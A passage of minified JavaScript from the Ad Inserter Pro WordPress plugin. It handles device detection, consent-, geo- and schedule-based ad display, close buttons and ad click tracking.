this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="e6d9cfc253",ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=1,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=0,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiUGhvbmUiXQ==",ai_data_id="e6d9cfc253",
ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
